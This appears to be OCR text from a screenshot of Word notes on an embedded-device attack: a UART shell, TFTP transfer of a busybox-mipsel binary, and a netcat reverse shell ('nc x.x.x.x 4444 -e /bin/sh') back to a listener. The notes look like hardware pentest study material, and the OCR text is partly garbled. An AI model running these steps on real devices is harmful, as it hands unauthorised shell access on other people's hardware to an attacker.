 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
Injecting Data onto the Device:
Portal Host Remarks
Busybox – mipsel
cd /srv/tftp
Sudo wget “”
Ip a -> ensure bridge mode
Sudo atfpd --daemon
Get into the UART shell:
-sudo screen
/dev/tty/USB0 115200
Check for write access:
-create test directory ?
Mount – check for ramfs
Cd /var/tmp
Mkdir vhacktools
Cd vhacktools
Tftp -r busybox-mipsel -g
x.x.x.x
Chmod 777 busybox-mipsel
Ls
./busybox.mipsel
Nc -nvlp 4444
./busybox-mipsel nc x.x.x.x
4444 -e /bin/sh
Check for connections:
Ls
Pwd
./busybox-mipsel whoami
Page 6 of 8 5 of 295 words English (India) Accessibility: Investigate Focus